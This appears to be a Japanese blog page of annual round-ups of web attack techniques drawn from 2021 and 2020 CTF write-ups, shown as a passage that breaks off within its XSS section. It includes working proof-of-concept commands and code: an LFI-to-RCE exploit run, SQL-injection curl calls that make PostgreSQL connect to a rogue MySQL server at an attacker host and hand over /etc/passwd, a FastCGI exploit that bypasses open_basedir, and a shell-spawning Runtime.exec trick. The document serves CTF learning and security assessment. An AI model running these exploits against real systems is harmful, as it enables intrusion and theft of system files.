【2021年】CTF Web問題の攻撃手法まとめ

- はじめに
- Remote Code Execution(RCE)
- Cross-Site Request Forgeries(CSRF)
- Insecure Deserialization
- Server-Side Request Forgery(SSRF)
- Side Channel Attack
- クラウド
- その他
- 最後に
はじめに
2022年も残り3か月となり今更ではありますが、2021年のCTFイベントで出題されたWeb問題のWriteupを読んで、新しく知った攻撃手法やツールなどをピックアップして紹介します。
なお、2020年まではWriteupがCTFtimeに登録されていない場合にGoogle検索でも探していましたが、今回はそこまで追いかけられていません。 よって、例年よりも読んだWriteupの数が少なくなり紹介数も少なめとなりました。
2020年の記事はこちらです。
graneed.hatenablog.com
2019年の記事はこちらです。
graneed.hatenablog.com
2018年の記事はこちらです。
graneed.hatenablog.com
対象イベント
対象のイベントの条件は以下のとおりです。
- 2021年1月1日~12月31日までに開催されたイベントであること。
- Online開催であること。
- Jeopardy形式であること。
- Web問題であること。
読み方、使い方
量が膨大ですが、大まかに攻撃手法ごとに分類していますので、好きなところから読み始めて頂ければと思います。 また、CTFで詰まった時に攻撃の取っ掛かりを探すために参照したり、Webアプリケーションの脆弱性診断やバグバウンティでも活用できる部分があるかと思います。
それぞれ簡単に解説やPoCの結果を記載していますが、writeupのリンクも付けていますので、更に具体的な手法やコードを確認したい場合はそちらを参照ください。
Remote Code Execution(RCE)
Nginx + PHP-FPM環境でLFIからRCE
phpで実装されたアプリにLFI脆弱性がある場合にRCEまで繋げるテクニックはいくつかありました。 それらテクニックを成立させるには、セッション情報をファイルで保存する設定になっているなど、他の前提条件を満たす必要がありました。
一方、hxp CTF 2021にて非想定解として発見されたこちらの手法は、そういった前提条件が不要でRCEまで繋げることが可能です。
具体的には、Nginx + PHP-FPM環境で実行されているphpのページにHTTPリクエストボディで一定以上のデータ(64bit環境ではデフォルト16K以上)を送信すると、一時ファイルに書き込まれる仕様を利用します。 一時ファイルへの書き込みが発生するサイズ且つ実行したいコードを含むHTTPリクエストを送信しつつ、それと同時にLFIの脆弱性を使用して一時ファイルを読み込むHTTPリクエストを送信することで、任意のコード実行を可能とします。
一時ファイルは/var/lib/nginx/body/配下に格納され、こちらのファイル名を特定するのは困難ですが、
procfs経由で参照することで、[NginxのworkerプロセスのプロセスID] x [ファイルディスクリプタ] の範囲で総当たりすれば特定できます。
なお、PHPでは/proc/[PID]/fd/[FD]を直接includeできないため、/proc/self/fd/[PID]/../../../[PID]/fd/[FD]を経由して参照するテクニックも使用しています。
実際に試してみましょう。まずは環境準備です。 CTFの問題ファイルが公開されていますが、それとは別に作問者から検証用に単純化した環境を構築できるファイルがWriteupのページにて公開されていますので、そちらを使用します。([Download runnable example & exploit]のリンクからtar.gzファイルをダウンロード)
$ docker build -t php-lfi-with-nginx-assistance .
Sending build context to Docker daemon  9.216kB
Step 1/10 : FROM debian:bullseye
 ---> dd8bae8d259f
(snip)

$ docker run -p 1337:80 --rm -it php-lfi-with-nginx-assistance
Exploitコードもtar.gzファイル内に包含されているため、そちらを使用します。
$ python3 pwn.py localhost 1337
[*] cpus: 2; pid_max: 4194304
[*] nginx worker found: 36
[*] nginx worker found: 37
[+] starting uploader
[+] starting uploader
[+] starting uploader
[+] starting uploader
[+] starting uploader
[+] starting uploader
[+] starting uploader
[+] starting uploader
[+] starting uploader
[+] starting uploader
[+] starting uploader
[+] starting uploader
[+] starting uploader
[+] starting uploader
[+] starting uploader
[+] starting uploader
[+] brute loop restarted: 36
[+] brute loop restarted: 37
[+] brute loop restarted: 36
[+] brute loop restarted: 37
[!] /proc/self/fd/36/../../../36/fd/23: uid=33(www-data) gid=33(www-data) groups=33(www-data)
idコマンドの実行に成功していることを確認できます。
Writeup
hxp CTF 2021 - includer's revenge & counter
https://bierbaumer.net/security/php-lfi-with-nginx-assistance/
問題ファイル
hxp CTF 2021 - counter
https://2021.ctf.link/internal/challenge/a67e2921-e09a-4bfa-8e7e-11c51ac5ee32/
hxp CTF 2021 - includer's revenge
https://2021.ctf.link/internal/challenge/ed0208cd-f91a-4260-912f-97733e8990fd/
mysql_fdwのMySQL Client Attack
攻撃者が立てたMySQLサーバに接続を誘導し、MySQLサーバからクライアント(MySQLサーバへの接続元)にファイル読み取り要求を返すことで、クライアントのファイルを窃取する攻撃手法があります。2019年にも出題されていましたが、そちらはMySQLクライアントの脆弱性を利用するものであり、既に修正されています。 しかし、PostgreSQLサーバからDBLinkでMySQLサーバに接続するためのPostgreSQL用の拡張機能であるmysql_fdwにも同種の脆弱性があり、その脆弱性を使用するとPostgreSQLサーバ(MySQLサーバにとってのクライアント)内のファイルを窃取できます。
前提としてSQLインジェクションの脆弱性により任意のSQLを実行可能であること、dblinkとmysql_fdwの拡張機能が導入されていること、PostgreSQLサーバから攻撃者が用意したMySQLを模したサーバに通信が到達できること、を満たす必要があります。
実際に試してみましょう。まずは環境準備です。
問題ファイルをダウンロードしてきてDockerコンテナを起動します。
$ docker-compose up
別ターミナルでファイル読み取り要求を返すMySQLサーバを立てるツールを起動します。
~/Rogue-MySQL-Server$ python RogueSQL.py -f /etc/passwd
Rogue MySQL Server
[+] Target files:
        /etc/passwd
[+] Starting listener on port 3306... Ctrl+C to stop
問題環境のSQLインジェクションの脆弱性(今回は、sqlパラメータにセットした文字列がそのままSQLとして実行される)を利用して、 MySQLサーバにDBリンク接続しテーブルにSELECT文を発行するSQLを実行します。
$ curl http://127.0.0.1:60080/ -G --data-urlencode "sql=CREATE SERVER rogueserver FOREIGN DATA WRAPPER mysql_fdw OPTIONS (host 'XXX.XXX.XXX.XXX', port '3306')"

$ curl http://127.0.0.1:60080/ -G --data-urlencode "sql=CREATE USER MAPPING FOR realuser SERVER rogueserver OPTIONS (username 'a', password 'b')"

$ curl http://127.0.0.1:60080/ -G --data-urlencode "sql=CREATE FOREIGN TABLE dummy (t int, n text) SERVER rogueserver OPTIONS (dbname 'db', table_name 'w')"

$ curl http://127.0.0.1:60080/ -G --data-urlencode "sql=SELECT * FROM dummy;"
._.?
最後のSELECT文を発行するタイミングでMySQLサーバに接続があり、/etc/passwdファイルを送るよう要求します。 その後、passwdファイルを窃取できていることを確認できます。
~/Rogue-MySQL-Server$ python RogueSQL.py -f /etc/passwd
Rogue MySQL Server
[+] Target files:
        /etc/passwd
[+] Starting listener on port 3306... Ctrl+C to stop

[+] Data recieved from XXX.XXX.XXX.XXX
[+] Requesting /etc/passwd
[+] File /etc/passwd obtained

~/Rogue-MySQL-Server$ cat ./Downloads/passwd
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
(snip)
Writeup
RealWorld CTF 2021 - DBaaSadge
https://infosecwriteups.com/dbaasadge-writeup-61ebcdbe4357
問題ファイル
https://github.com/chaitin/Real-World-CTF-3rd-Challenge-Attachments/tree/main/DBaaSadge
ツール
ファイル読み取り要求を返すMySQLサーバを立てるツール
https://github.com/jib1337/Rogue-MySQL-Server
参考
MySQL Client Attackを紹介した2019年のWriteupまとめ記事
https://graneed.hatenablog.com/entry/2019/12/29/115100#MySQL-Client-Attack
Cross-Site Request Forgeries(CSRF)
Cross-site WebSocket hijacking(CSWSH)
一言で説明するとWebSocket接続するアプリを対象としたCSRF攻撃です。 テクニックとしてはそこまで高度なものではありませんが、個人的に初めて聞いた攻撃名であったため紹介します。
ターゲットのアプリがWebSocketの通信確立の際にCSRF対策(トークン確認やOriginヘッダーの確認)をしていない場合、 別のオリジンに配備されたHTMLページからターゲットのWebSocketのエンドポイントに接続することができます。
そこで、被害者のブラウザで攻撃者のHTMLページを開かせることで、 ターゲットのアプリのWebSocketのエンドポイントに意図せず接続させて、 被害者のCookie情報に紐づく権限で任意の通信をさせることができます。
WeCTF 2021のCoin Exchangeという問題では、 仮想通貨の購入および自分のアカウントへ送信するWebSocket通信を行うコードを実装し、 そのページに管理者を誘導することでフラグ入手のノルマとなる金額を入手できました。
Writeup
WeCTF 2021 - Coin Exchange
https://kalinathalie.github.io/web-chall-coin-exchange-wectf2021/
参考
https://portswigger.net/web-security/websockets/cross-site-websocket-hijacking
https://christian-schneider.net/CrossSiteWebSocketHijacking.html
Insecure Deserialization
新しいガジェットチェーンの発見
Javaの安全でないデシリアライゼーションの攻撃で使用するツールといえばysoserialです。
https://github.com/frohoff/ysoserial
しかし、本家ysoserialにあらかじめ備わっていて使用できるペイロードおよびその条件は限られています。なお、ysoserialは多数forkして拡張開発されており、当ブログの2020年のWriteupまとめでもforkしてpayloadを追加したリポジトリをいくつか紹介しました。 https://graneed.hatenablog.com/entry/2021/08/09/115452#%E6%A9%9F%E8%83%BD%E6%8B%A1%E5%BC%B5%E3%81%95%E3%82%8C%E3%81%9Fysoserial%E3%81%AB%E3%82%88%E3%82%8BWebShell%E3%81%AE%E5%8F%96%E5%BE%97
RealWolrdCTF 2021のOld Systemという問題は、 アプリに安全でないデシリアライゼーションの脆弱性があるものの、Java 1.4という古いJavaのバージョンを使用した環境が対象でした。 本家ysoserialには当該バージョンのpayloadがないため、自ら新たなガジェットチェーンを発見してpayloadを作成する必要がありました。
以下に紹介するWriteupでは、CTFの挑戦中にJREのソースコードを探索し、Java 1.4で使用可能な新たなpayloadを作成するまでの道のりが説明されています。
Writeup
RealWolrdCTF 2021 - Old System
https://github.com/voidfyoo/rwctf-2021-old-system/tree/main/writeup
問題ファイル
https://github.com/chaitin/Real-World-CTF-3rd-Challenge-Attachments/tree/main/Old%20System
Server-Side Request Forgery(SSRF)
ChromeのDevToolsのデバッグポートに対するSSRF
Chromeを--remote-debugging-port=<port>オプションを付けて起動すると、DevToolsプロトコルで通信するデバッグ用のポートがオープンします。
デバッグ用のポートにアクセスすると、任意のURLを新しいタブで開かせたり、更にWebSocketを使用してそのタブで開いたページの情報を収集することができます。
また、PuppeteerはプログラムからChromeを操作するNode.jsのライブラリですが、DevToolsプロトコルを使用して操作します。 そのため、Puppeteerを使用すると必然的にデバッグ用のポートをオープンしてChromeを起動することになります。
PuppeteerでChromeを起動した際のデバッグ用ポート番号がわかっていて、且つ任意のURLをChromeに開かせることが可能であれば、 DevToolsプロトコルでChromeを操作するスクリプトを実装したHTMLのページを用意し、そのページをChromeに開かせることで、 攻撃者の端末から直接デバッグ用ポートにアクセスできなくてもChromeの操作が可能となります。
ångstromCTF 2021のWatered Down Watermark as a Serviceは、 任意のURLを入力するとPuppeteerがChromeを起動してそのURLにアクセスしてページの画像を返す機能が実装されており、 上記の方法を使用してChromeからしかアクセスできないフラグファイルを取得する解法を使用して解く問題でした。
外部からはデバッグ用ポート番号がわからないですが、 これもPuppeteerにlocalhostの全ポートを総当たりするスクリプトを実装したHTMLのページを開かせることで、ポート番号を特定しています。
以下Writeupにて、問題ファイル付きで詳しく説明されているので、こちらでの再現手順は省略します。
問題ファイルをダウンロード後の起動手順だけ載せておきます。
$ echo flag{dummy} > flag.txt

$ docker build -t wdwaas .

$ docker run -p 80:21111 wdwaas
Writeup
ångstromCTF 2021 - Watered Down Watermark as a Service
https://github.com/qxxxb/ctf/tree/master/2021/angstrom_ctf/watered_down_watermark
問題ファイル
https://github.com/qxxxb/ctf/blob/master/2021/angstrom_ctf/watered_down_watermark/wdwaas.zip
SSRFによるIstio/Envoyの構成情報の窃取および認可バイパス
SSRFの脆弱性がある場合に、外部からアクセスできないIstio/Envoyの管理インターフェースから構成情報を窃取したり、 Istioのポリシー内のパスの正規化オプション設定のミスを突いて認可バイパスする問題が出題されました。
SSRFでKubernetesの内部API等を攻める問題は過去もありましたが、Istio/Envoyをテーマにした問題は初見でしたので紹介しました。
Writeup
BalsnCTF2021 - proxy
https://gist.github.com/YSc21/f8ff767e5142e1ada639a36293b8ec6f
参考
Istioのパスの正規化オプション設定について
https://istio.io/latest/docs/ops/best-practices/security/#understand-path-normalization-in-authorization-policy
JavaScriptのURLオブジェクトによるURL正規化仕様の利用
Node.jsのhttpモジュールは、URL文字列が渡されるとモジュール内でURLオブジェクトを使用して正規化しています。 その場合、事前にURL文字列の入力チェックをしていても、そのURLと実際にアクセスするURLが異なる場合があります。
Bamboo Fox 2021 CTFのssrfrogdという問題では、
SSRFの脆弱性を突いてネットワーク内部の特定のURLにアクセスするとフラグを入手できる構成でしたが、
URL文字列内で使用できる文字は各文字1回までというチェックをしています。
よって、目的のURLをそのまま入力しても例えばhttp:の時点でtを2回使用しているため弾かれてしまいます。
そこで、正規化前のURLでチェック処理を通過してから、正規化後のURLでリクエストが発行されるように、 正規化後に特定のアルファベットに変換される文字を探索します。
Writeup内に文字列を探索するJavaScriptコードがありましたので転載します。
function findVariants(targetChar) {
    let targetHost = 'fake' + targetChar + '.com';
    for (i = 32; i <= 65535; i++) {
        let candidateChar = String.fromCharCode(i);
        let input = 'http://fake' + candidateChar + '.com';
        try {
            let url = new URL(input);
            if (url.hostname === targetHost) {
                console.log(targetChar, ':', i, candidateChar);
            }
        }
        catch(e) {
        }
    }
}

let domain = 'the.c0o0o0l-fl444g.server.internal';
let domainSet = new Set(domain);
for (c of domainSet) {
    findVariants(c)
}
結果、正規化後にhttp://the.c0o0o0l-fl444g.server.internalになる文字列HTtP:ᵗhe.c0o⁰O₀l-fL4⁴₄g.sErvᵉR。inₜₑʳNaˡを探索できています。
試しにNode.js環境で確認してみましょう。
$ node
Welcome to Node.js v12.22.9.
Type ".help" for more information.
> new URL('HTtP:ᵗhe.c0o⁰O₀l-fL4⁴₄g.sErvᵉR。inₜₑʳNaˡ')
URL {
  href: 'http://the.c0o0o0l-fl444g.server.internal/',
  origin: 'http://the.c0o0o0l-fl444g.server.internal',
  protocol: 'http:',
  username: '',
  password: '',
  host: 'the.c0o0o0l-fl444g.server.internal',
  hostname: 'the.c0o0o0l-fl444g.server.internal',
  port: '',
  pathname: '/',
  search: '',
  searchParams: URLSearchParams {},
  hash: ''
}
確かにhttp://the.c0o0o0l-fl444g.server.internalになっています。
Writeup
Bamboo Fox 2021 CTF - ssrfrog
https://github.com/sambrow/ctf-writeups-2021/tree/master/bamboo-fox/ssrfrog
Side Channel Attack
ReDoS + Busy Event Loopによる情報リーク
ReDoSへの脆弱性がある場合に、Busy Event Loopという攻撃手法と組み合わせることで、ページ内の情報をリークさせることができる手法です。 Busy Event Loopはブラウザ上で時間のかかる処理を実行させてイベントループをブロックし、解除されるまでの時間を計測する手法です。
ターゲットのブラウザで開いているページ上のリークしたい文字列に対して、任意の正規表現のマッチ処理を実行させることができる場合、 リークしたい文字列の一部分にマッチした際に処理遅延が発生する正規表現(ReDoS攻撃に使用するような正規表現)を実行させて、 処理遅延の発生有無を観察することで、クロスオリジンの制約を回避してマッチしたかどうかの情報を得ることができ、 リーク対象の文字列を1文字ずつ取得可能です。
Writeup
justCTF 2020 - Computeration Fixed
https://hackmd.io/@terjanq/justCTF2020-writeups#Computeration-web-14-solves-333-points
参考
https://xsleaks.dev/docs/attacks/timing-attacks/execution-timing/#busy-event-loop
クラウド
GCPのインスタンスメタデータへのアクセスおよびGCRからDockerイメージ取得
SSRF脆弱性を突いてGCP環境からGCEインスタンスのメタデータを窃取し、 更にそのメタデータ内の認証情報を使用してGCRのDockerイメージを取得してフラグを取得する問題が出題されました。
GCP環境でインスタンスメタデータから認証情報を取得する問題は2020年もありましたが、 GCRのDockerイメージ取得につなげる問題は初見でしたので紹介しました。
Writeup
DiceCTF 2021 - Watermark as a Service
https://tlyrs7314.github.io/2021/02/08/DiceCTF2021-Watermark-as-a-Service.html
参考
GCP環境の攻撃手法を紹介した2020年のWriteupまとめ記事
https://graneed.hatenablog.com/entry/2021/08/09/115452#GCP
その他
HTTPリクエストのrequest-targetに絶対パスをセットしてフィルタをバイパス
HTTPリクエストのrequest-line(GET /test.html HTTP/1.1の部分)のrequest-target(/test.htmlの部分)に対して、
特定のパスへのアクセスを禁止するフィルタ処理を実装している場合に、request-targetが/始まりのパスであることを前提としているとバイパスされてしまう可能性があります。
なぜなら、request-targetにはhttp(s)から始まる絶対パスがセットされる可能性があるためです。
Hack.lu CTF 2021のTrading-apiという問題では、/api/priv/*へのアクセスを禁止するために、
request-targetに対して正規表現で^\/+api\/+priv\のパターンでチェックする実装をしていましたが、http://から始まるパスをセットすることでバイパスが可能でした。
なお、curlコマンドでは--request-targetオプションを使用することで、任意のURLをrequest-targetにセット可能です。(バージョン7.55.0以降)
$ curl http://example.com/ -vs 2>&1 | head -5
*   Trying 93.184.216.34:80...
* Connected to example.com (93.184.216.34) port 80 (#0)
> GET / HTTP/1.1
> Host: example.com
> User-Agent: curl/7.81.0

$ curl http://example.com/ --request-target http://example.com/ -vs 2>&1 | head -5
*   Trying 93.184.216.34:80...
* Connected to example.com (93.184.216.34) port 80 (#0)
> GET http://example.com/ HTTP/1.1
> Host: example.com
> User-Agent: curl/7.81.0
Writeup
Hack.lu CTF 2021 - Trading-api
https://www.creastery.com/blog/hack.lu-ctf-2021-web-challenges/#trading-api
参考
curlコマンドの--request-targetオプションの説明
https://curl.se/docs/manpage.html#--request-target
最後に
仕事や私事が慌ただしく、2021年は(そして2022年も)開催期間中のCTFイベントに全く参加できていませんでした。
CTFには「自ら挑戦し苦しんだ末に結局解けずに後から歯ぎしりしながらWriteupを読むこと」からしか摂取できない栄養素があります。 この栄養素が、過去問のWriteupを探して読み込む執念や、新しい攻撃手法やアプローチに対する驚きや気付きのアンテナの感度に作用するのですが、 これが不足していたことが昨年までの記事とのボリュームの違い(少なさ)にも表れてしまっているのだろうと思います。
2022年もあと3か月で終わってしまいます。2022年のまとめ記事を出せるかどうかは正直わかりませんが、あまり期待せずにお待ちください。
【2020年】CTF Web問題の攻撃手法まとめ
- はじめに
- Remote Code Execution(RCE)
- Cross-Site Scripting(XSS)
- SQL Injection
- NoSQL Injection
- その他のInjection
- Server-Side Template Injection(SSTI)
- Local/Remote File Inclusion
- Directory Traversal
- Server-Side Request Forgery(SSRF)
- XML External Entity(XXE)
- Insecure Deserialization
- Prototype Pollution
- Regular expression Denial of Service(ReDoS)
- Side Channel Attack
- Cache Poisoning
- HTTP Request Smuggling
- JWT改ざん
- polyglot
- WebAssembly
- Machine Learning
- AWS
- GCP
- 最後に
はじめに
2020年のCTFイベントで出題されたWeb問題のwriteupを読んで、新しく知った攻撃手法やツールなどをピックアップして紹介します。
2019年の記事はこちらです。
graneed.hatenablog.com
2018年の記事はこちらです。
graneed.hatenablog.com
対象イベント
対象のイベントの条件は以下のとおりです。
- 2020年1月1日~12月31日までに開催されたイベントであること。
- Online開催であること。
- Jeopardy形式であること。
- Web問題であること。
読み方、使い方
量が膨大ですが、大まかに攻撃手法ごとに分類していますので、好きなところから読み始めて頂ければと思います。 また、CTFで詰まった時に攻撃の取っ掛かりを探すために参照したり、Webアプリケーションの脆弱性診断やバグバウンティでも活用できる部分があるかと思います。
それぞれ簡単に解説やPoCの結果を記載していますが、writeupのリンクも付けていますので、更に具体的な手法やコードを確認したい場合はそちらを参照ください。
Remote Code Execution(RCE)
本記事で紹介する多くの手法がRCEを取得すること目的としているため、 この章では、任意コードが実行できる状態になったあとに、何らかの制限をバイパスする手法を紹介します。
親ディレクトリ指定によるopen_basedirのバイパス
昨年度に引き続き、open_basedirの制限がかかっている中、それをバイパスする問題が多数ありました。その制限をバイパスする手法をいくつか紹介します。
1つ目の手法はopen_basedirを親ディレクトリ指定に更新する手法です。
以下の記事が参考になります。
https://flagbot.ch/posts/phuck3/
実際に試してみましょう。
# open_basedirで/var/www/html配下に限定
root@ip-172-31-6-71:/var/www/html# cat php_open_basedir.ini
open_basedir = /var/www/html

# インタラクティブモードで実験
root@ip-172-31-6-71:/var/www/html# php -a -c php_open_basedir.ini
Interactive mode enabled

# /etc/passwdが読み取れないことを確認
php > var_dump(file_get_contents("/etc/passwd"));

Warning: file_get_contents(): open_basedir restriction in effect. File(/etc/passwd) is not within the allowed path(s): (/var/www/html) in php shell code on line 1

Warning: file_get_contents(/etc/passwd): failed to open stream: Operation not permitted in php shell code on line 1
bool(false)

# サブディレクトリに移動
php > chdir("img/");

# open_basedirを親ディレクトリの指定に更新
php > ini_set("open_basedir", "../");

# ルートディレクトリに移動
php > chdir("../"); # /var/www/html
php > chdir("../"); # /var/www(open_basedirを更新していないと、この段階でエラーになる)
php > chdir("../"); # /var/
php > chdir("../"); # /

# /etc/passwdを読み取れたことを確認
php > var_dump(file_get_contents("/etc/passwd"));
string(1652) "root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
(snip)
- writeup
- PoseidonCTF 1st Edition - Interview
https://st98.github.io/diary/posts/2020-08-10-poseidonctf.html#web-988-interview-7-solves
- PoseidonCTF 1st Edition - Interview
PHP-FPMのTCPソケット接続によるopen_basedirとdisable_functionsのバイパス
昨年のまとめでは、PHP-FPMのUnixドメインソケットファイルを使用したdisable_functionsのバイパス手法を紹介しましたが、こちらはTCPソケットを使用している場合の手法です。
PHP_VALUEでopen_basedirやdisable_functionsを上書きします。
リクエストデータの作成にはPHP FastCGI Clientを使用します。
https://github.com/adoy/PHP-FastCGI-Client
実際に試してみましょう。
まずは環境構築です。
Dockerfile
FROM php:7.4-fpm
COPY php.ini /usr/local/etc/php/conf.d/php.ini
COPY eval.php /tmp/eval.php
php.ini
open_basedir = /var/www/html
eval.php
<?php
eval($_GET["eval"]);
コンテナをビルドして起動します。
root@kali:/mnt/hgfs/CTF/Writeup/2020/php-fpm# docker build --no-cache -t php-fpm .
Sending build context to Docker daemon  215.6kB
Step 1/3 : FROM php:7.4-fpm
 ---> 25cccfd6786d
Step 2/3 : COPY php.ini /usr/local/etc/php/conf.d/php.ini
 ---> 15d17449aad3
Step 3/3 : COPY eval.php /tmp/eval.php
 ---> b0d463ae3003
Successfully built b0d463ae3003
Successfully tagged php-fpm:latest

root@kali:/mnt/hgfs/CTF/Writeup/2020/php-fpm# docker run --rm -p 9000:9000 --name php-fpm php-fpm
[01-Aug-2021 06:23:23] NOTICE: fpm is running, pid 1
[01-Aug-2021 06:23:23] NOTICE: ready to handle connections
PHP FastCGI Clientを使用して、PHP-FPMがListenしている9000番ポートに接続して/tmp/eval.phpを実行するコードです。PHP_VALUEオプションでopen_basedirを/に上書きします。
exploit.php
<?php

require 'vendor/autoload.php';

use Adoy\FastCGI\Client;

// Existing socket, such as Lighttpd with mod_fastcgi:
#$client = new Client('unix:///path/to/php/socket', -1);

// Fastcgi server, such as PHP-FPM:
$client = new Client('localhost', '9000');
$content = 'key=value';
echo $client->request(
    array(
        'GATEWAY_INTERFACE' => 'FastCGI/1.0',
        'REQUEST_METHOD' => 'POST',
        'SCRIPT_FILENAME' => '/tmp/eval.php',
        'SERVER_SOFTWARE' => 'php/fcgiclient',
        'REMOTE_ADDR' => '127.0.0.1',
        'REMOTE_PORT' => '9985',
        'SERVER_ADDR' => '127.0.0.1',
        'SERVER_PORT' => '80',
        'SERVER_NAME' => 'mag-tured',
        'SERVER_PROTOCOL' => 'HTTP/1.1',
        'CONTENT_TYPE' => 'application/x-www-form-urlencoded',
        'CONTENT_LENGTH' => strlen($content),
        'PHP_VALUE' => 'open_basedir = /',
        'QUERY_STRING' => 'eval=echo%20file_get_contents%28%27%2F/etc/passwd%27%29%3B',
    ),
    $content
);
コードを実行します。php.iniでopen_basedirを/var/www/htmlに制限していたにもかかわらず、/tmp/eval.phpが実行できました。
root@kali:/mnt/hgfs/CTF/Writeup/2020/php-fpm/PHP-FastCGI-Client# php exploit.php
X-Powered-By: PHP/7.4.22
Content-type: text/html; charset=UTF-8

root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
(snip)
なお、PHP_VALUEの行をコメントアウトしてopen_basedirを上書きしないよう変更してから実行すると、勿論、エラーになります。
root@kali:/mnt/hgfs/CTF/Writeup/2020/php-fpm/PHP-FastCGI-Client# php exploit.php
Unable to open primary script: /tmp/eval.php (Operation not permitted)Status: 404 Not Found
X-Powered-By: PHP/7.4.22
Content-type: text/html; charset=UTF-8

No input file specified.
- writeup
- ASIS CTF Finals 2020 - More Secure Secrets
https://blog.srikavin.me/posts/asisctf20-abusing-php-constants-to-bypass-eval-filters/
- ASIS CTF Finals 2020 - More Secure Secrets
JavaのRuntime.execでシェルを実行
Javaで任意のコード実行ができる脆弱性を見つけてRuntime.execメソッドを実行できるようになったものの、
OSコマンドでパイプ(|)やリダイレクト(>)が上手く実行できない場合の手法です。
以下の記事が参考になります。
https://codewhitesec.blogspot.com/2015/03/sh-or-getting-shell-environment-from.html
実際に試してみましょう。
まずは実行時引数に渡された文字列をRuntine.execメソッドで実行するクラスを用意します。
Exec.java
import java.io.*;

public class Exec {
  public static void main(String[] args) throws IOException {
    Process p = Runtime.getRuntime().exec(args[0]);
    byte[] b = new byte[1];

    while (p.getErrorStream().read(b) > 0)
      System.out.write(b);
    while (p.getInputStream().read(b) > 0)
    System.out.write(b);
  }
}
パイプやリダイレクトを使用したcat /etc/passwd | grep root > /tmp/hogeというOSコマンドを実行できるかどうか試したところ、そのまま実行してもエラーになってしまいましたが、紹介されている手法を使うと、正常に実行できました。
# コンパイル
root@kali:/mnt/hgfs/CTF/Writeup/2020/java-runtime-exec# javac Exec.java

# パイプやリダイレクトに失敗
root@kali:/mnt/hgfs/CTF/Writeup/2020/java-runtime-exec# java Exec 'cat /etc/passwd | grep root > /tmp/hoge'
cat: '|': No such file or directory
cat: grep: No such file or directory
cat: root: No such file or directory
cat: '>': No such file or directory
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
(snip)

# 実行に成功
root@kali:/mnt/hgfs/CTF/Writeup/2020/java-runtime-exec# java Exec 'sh -c $@|sh . echo cat /etc/passwd | grep root > /tmp/hoge'

root@kali:/mnt/hgfs/CTF/Writeup/2020/java-runtime-exec# cat /tmp/hoge
root:x:0:0:root:/root:/bin/bash
- writeup
- Insomni'hack teaser 2020 - Defiltrate - Part1
https://github.com/empty-jack/ctf-writeups/blob/master/Insomni-hack-teaser-2020/web-defiltrate-part1.md
- Insomni'hack teaser 2020 - Defiltrate - Part1
Cross-Site Scripting(XSS)
nginx環境でHTTPステータスコードが操作できる場合にCSPヘッダーを無効化
HTTPレスポンスのステータスコードが操作可能であること、且つnginxのadd_headerでCSPヘッダーを設定している場合、
nginxのadd_headerでは特定のステータスコードでないと追加されないことを利用して、CSPヘッダーを無効化する手法です。
確かにnginxのドキュメントにも記載されています。
https://nginx.org/en/docs/http/ngx_http_headers_module.html#add_header
- writeup
- Codegate CTF 2020 Preliminary - CSP
https://balsn.tw/ctf_writeup/20200208-codegatectf2020quals/#csp
- Codegate CTF 2020 Preliminary - CSP
GoogleのClosureLibraryサニタイザーのXSS脆弱性
Google検索、Gmail、Googleドキュメント等で使用されている、ClosureLibraryサニタイザーの脆弱性を突いて、XSSを発動させる手法です。 writeupに具体的なpayloadが記載されています。
また、writeupに記載されているリンク先も参考になります。
https://research.securitum.com/the-curious-case-of-copy-paste/
- writeup
- Google CTF 2020 - SafeHTMLPaste
https://blog.bi0s.in/2020/08/26/Web/GoogleCTF20-SafeHtmlPaste/
- Google CTF 2020 - SafeHTMLPaste
WebのProxy機能を介したService Workerの登録
昨年のまとめでもService Workerを使用した問題を紹介しましたが、2020年はDEF CON CTF Qualifierで出題されました。
同一オリジンとして提供されるコンテンツを操作可能且つ管理者にWebブラウザでそのコンテンツに誘導できる場合に、Service Workerを使用することで管理者から以降の画面遷移先の情報を窃取できる手法です。
DEF CON CTF Qualifier 2020のpoootという問題では、https://pooot.challenges.ooo/example.com/にアクセスすると、
https://example.com/を表示してくれるWebのProxyサービスが提供されていました。
feedback機能で管理者にURLを送るとそちらにアクセスしてくれており、また管理者はFLAGの提供先URLにも定期的にアクセスしているようでした。
そこで、自分のサーバーに、画面遷移ごとにそのURL情報を攻撃者のサーバーに送信するようなService Workerを配備し、
https://pooot.challenges.ooo/myserver.com/sw_install.htmlというURLを管理者に送信することで、
管理者のWebブラウザの画面遷移先のURL情報を窃取することができます。
- writeup
- DEF CON CTF Qualifier 2020 - pooot
https://infosecwriteups.com/pooot-writeup-217384a6b69c
https://gist.github.com/nerder/aaadefee9f0e2a17034cb5abd9b86eed
- DEF CON CTF Qualifier 2020 - pooot
括弧を使わないXSS
WAFやフィルタ機能で(や)の記号を使用できない場合でも、XSSを発動させる手法です。
以下の記事が参考になります。
https://github.com/RenwaX23/XSS-Payloads/blob/master/Without-Parentheses.md
https://terjanq.medium.com/arbitrary-parentheses-less-xss-e4a1cf37c13d
/記号を使用せずに遷移先URLを指定
WAFやフィルタ機能で/記号が使用できない場合でも、http:DOMAIN_OR_IP:PORTで回避できます。
実際にChromeで以下のコードを実行すると、example.comに画面遷移しました。
location.href="http:example.com"
- writeup
- RCTF 2020 - RBlog 2020
https://blog.rois.io/en/2020/rctf-2020-official-writeup-2/#rBlog_2020
- RCTF 2020 - RBlog 2020
SOME(Same Origin Method Execution)を利用してdocument.writeを順次実行
JSONPエンドポイントに問題があってSOME(Same Origin Method Execution)ができるものの、引数として渡せる文字数に制約がある場合に、
JSONPのコールバック関数に別フレームのdocument.write関数を指定し、パラメータに実行したいコードを分割した文字列を渡したものを複数回呼び出すことで、
最終的に目的のコードを組み立ててXSSを発動させる手法です。
SOMEの説明は以下の記事が参考になります。
http://www.benhayak.com/2015/06/same-origin-method-execution-some.html
こちらの手法のPoCは以下で確認できます。(但し、2021年8月時点の最新版のGoogle Chromeでは動作しませんでした。) https://l0.cm/xss_202006/solution.html
- writeup
- AppSec-IL 2020 CTF - SomeVideos
https://cmdengineer.medium.com/jsonp-some-xss-87b200ef7d02
